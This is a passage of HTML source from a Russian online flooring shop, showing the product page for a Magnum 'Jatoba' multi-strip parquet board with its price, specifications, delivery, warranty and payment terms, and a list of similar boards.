                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/"><span itemprop="name">Производители</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/magnum/"><span itemprop="name">Magnum</span><meta itemprop="position" content="1"></a></li><li>Паркетная доска «Ятоба»</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/assets/images/products/482/97.jpg" class="image fullimage" data-fancybox="image">
        <img src="/assets/images/products/482/97.jpg" alt="Многополосная паркетная доска «Ятоба» Magnum" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Многополосная паркетная доска «Ятоба» Magnum</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="482"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/assets/images/products/482/97-s.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/482/97-s.jpg" alt="Многополосная паркетная доска «Ятоба» Magnum" itemprop="image" alt="Паркетная доска «Ятоба»">
                </a>
              </li>
<li>
                <a href="/assets/images/products/482/97.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/482/97.jpg" alt="Многополосная паркетная доска «Ятоба» Magnum" itemprop="image" alt="Паркетная доска «Ятоба»">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">7 480</span><meta itemprop="price" content="7480">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/PreOrder">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="482"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Многополосная паркетная доска «Ятоба» Magn&hellip;</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/97-s.c93cdf30134633ebe3599a2942611fd6482.jpg" alt="Многополосная паркетная доска «Ятоба» Magn&hellip;" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> лак/масло</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Ятоба</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> </div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">7 480</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "1097", "product": "Паркетная доска «Ятоба»", "collection": "", "fullname": "Многополосная паркетная доска «Ятоба» Magnum", "price": "7 480", "image": "/assets/images/products/482/97-s.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/assets/images/products/482/97-s.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/482/97-s.jpg" alt="Многополосная паркетная доска «Ятоба» Magnum" itemprop="image">
                </a>
              </li>
<li>
                <a href="/assets/images/products/482/97.jpg" class="image" data-fancybox="gallery">
                  <img src="/assets/images/products/482/97.jpg" alt="Многополосная паркетная доска «Ятоба» Magnum" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>Magnum</dd>

<dt>Страна:</dt>
          <dd>Чехия</dd>

<dt>Тип дерева:</dt>
          <dd>Ятоба</dd>

<dt>Дизайн доски:</dt>
          <dd>Многополосная</dd>

<dt>Цвет:</dt>
          <dd>Коричневый</dd>

<dt>Покрытие:</dt>
          <dd>лак/масло</dd>










          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Многополосная паркетная доска «Ятоба» Magnum" - это паркетная доска от производителя Magnum.
Доска имеет Многополосная дизайн, цвет - Коричневый. Изготовлен из дерева Ятоба, покрытие - лак/масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Чехия</p>









      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Многополосная паркетная доска «Ятоба» Magnum" - это паркетная доска от производителя Magnum.
Доска имеет Многополосная дизайн, цвет - Коричневый. Изготовлен из дерева Ятоба, покрытие - лак/масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>
<p>Страна производства - Чехия</p>








      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/magnum/1094.html" class="image">
    <img src="/assets/components/phpthumbof/cache/94-s.c93cdf30134633ebe3599a2942611fd6482.jpg" alt="Паркетная доска Вишня европейская" loading="lazy" title="Паркетная доска Вишня европейская">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/magnum/1094.html" title="Паркетная доска «Вишня европейская»">
	        Паркетная доска «Вишня европейская»
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Вишня</dd>

      <dt>Дизайн доски:</dt>
      <dd>Многополосная</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 470 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 470</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="479">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="479" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1094", "product": "Паркетная доска Вишня европейская", "collection": "", "fullname": "Паркетная доска «Вишня европейская»", "price": "7 470", "image": "/assets/images/products/479/94-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/magnum/1606.html" class="image">
    <img src="/assets/components/phpthumbof/cache/606-s.c93cdf30134633ebe3599a2942611fd6482.jpg" alt="Паркетная доска МербауДвухполосная паркетная доска «Мербау» — износостойкий" loading="lazy" title="Паркетная доска МербауДвухполосная паркетная доска «Мербау» — износостойкий">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/magnum/1606.html" title="Двухполосная паркетная доска «Мербау» Magnum">
	        Двухполосная паркетная доска «Мербау» Magn&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Мербау</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 170 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 170</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="531">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="531" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1606", "product": "Паркетная доска МербауДвухполосная паркетная доска «Мербау» — износостойкий", "collection": "-", "fullname": "Двухполосная паркетная доска «Мербау» Magnum", "price": "8 170", "image": "/assets/images/products/531/606-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/magnum/1053.html" class="image">
    <img src="/assets/components/phpthumbof/cache/53-s.c93cdf30134633ebe3599a2942611fd6482.jpg" alt="Паркетная доска Дуб красный  европейский" loading="lazy" title="Паркетная доска Дуб красный  европейский">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/magnum/1053.html" title="Трехполосная паркетная доска «Дуб красный европейский» Magnum">
	        Трехполосная паркетная доска «Дуб красный&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 710 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 710</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="21">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="21" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1053", "product": "Паркетная доска Дуб красный  европейский", "collection": "-", "fullname": "Трехполосная паркетная доска «Дуб красный европейский» Magnum", "price": "8 710", "image": "/assets/images/products/21/53-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/magnum/1605.html" class="image">
    <img src="/assets/components/phpthumbof/cache/605-s.c93cdf30134633ebe3599a2942611fd6482.jpg" alt="Паркетная доска Ироко" loading="lazy" title="Паркетная доска Ироко">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/magnum/1605.html" title="Двухполосная паркетная доска «Ироко» Magnum">
	        Двухполосная паркетная доска «Ироко» Magnu&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ироко</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 280 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 280</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="530">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="530" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1605", "product": "Паркетная доска Ироко", "collection": "-", "fullname": "Двухполосная паркетная доска «Ироко» Magnum", "price": "7 280", "image": "/assets/images/products/530/605-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/magnum/1604.html" class="image">
    <img src="/assets/components/phpthumbof/cache/604-s.c93cdf30134633ebe3599a2942611fd6482.jpg" alt="Паркетная доска Зебрано" loading="lazy" title="Паркетная доска Зебрано">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/magnum/1604.html" title="Двухполосная паркетная доска «Зебрано» Magnum">
	        Двухполосная паркетная доска «Зебрано» Mag&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Зебрано</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">7 050 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">7 050</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="529">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="529" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1604", "product": "Паркетная доска Зебрано", "collection": "-", "fullname": "Двухполосная паркетная доска «Зебрано» Magnum", "price": "7 050", "image": "/assets/images/products/529/604-s.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/magnum/1056.html" class="image">
    <img src="/assets/components/phpthumbof/cache/56-s.c93cdf30134633ebe3599a2942611fd6482.jpg" alt="Паркетная доска Дуб красный европейский" loading="lazy" title="Паркетная доска Дуб красный европейский">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/magnum/1056.html" title="Трехполосная паркетная доска «Дуб красный европейский»">
	        Трехполосная паркетная доска «Дуб красный&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>Натуральный</dd>

          <dt>Размер:</dt>
          <dd>
            
          </dd>

      <dt>Покрытие:</dt>
      <dd>лак/масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">8 340 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">8 340</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="455">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="455" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

